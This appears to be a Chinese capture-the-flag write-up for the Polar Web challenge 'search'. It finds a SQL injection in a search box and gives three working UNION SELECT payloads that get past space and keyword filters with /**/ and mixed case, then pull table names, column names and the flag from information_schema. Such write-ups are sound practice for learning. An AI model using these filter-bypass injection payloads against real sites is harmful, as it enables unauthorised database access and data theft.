本文主要是介绍Polar Web【中等】search,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Polar Web【中等】search

Contents

- Polar Web【中等】search

- 思路&探索

- 首页

- 一般注入方式

- EXP&效果

- Payload

- 总结

思路&探索

见到题目标题,预测可能有目录扫描或者输入框查询数据之类情况,具体细节在破解过程中才能清楚



- 打开站点,显示为输入框查询功能界面,尝试输入上传数字



1、2...、10均会返回用户信息,于是考虑到存在SQL注入- 尝试使用单引号闭合接

union语句,提示被拦截,可确定存在SQL注入,故需要考虑对其做绕过处理- 测试发现,需要进行

空格绕过以及大写绕过,具体Payload详见后文



- 根据回显信息逐层构造

Payload查询后,获取flag(本文采用手动注入的方式,尚无脚本)

首页

一般注入方式

EXP&效果

Payload

# 获取表名

1'/**/Union/**/Select/**/1,group_concat(table_name),3,4,5/**/From/**/information_schema.tables/**/Where/**/table_schema=database()#

# 获取字段名

1'/**/Union/**/Select/**/1,group_concat(column_name),3,4,5/**/From/**/information_schema.columns/**/Where/**/table _schema=database()/**/and/**/table_name="Flag"#



# 获取指定字段值 —— Flag

1'/**/Union/**/Select/**/1,group_concat(Flag),3,4,5/**/From/**/Flag#

总结

- 本题考查的是

SQL注入漏洞的渗透技巧,其中涉及到:- 空格绕过 ——

/**/ - 大写绕过 ——

Union Select ...

- 空格绕过 ——

这篇关于Polar Web【中等】search的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)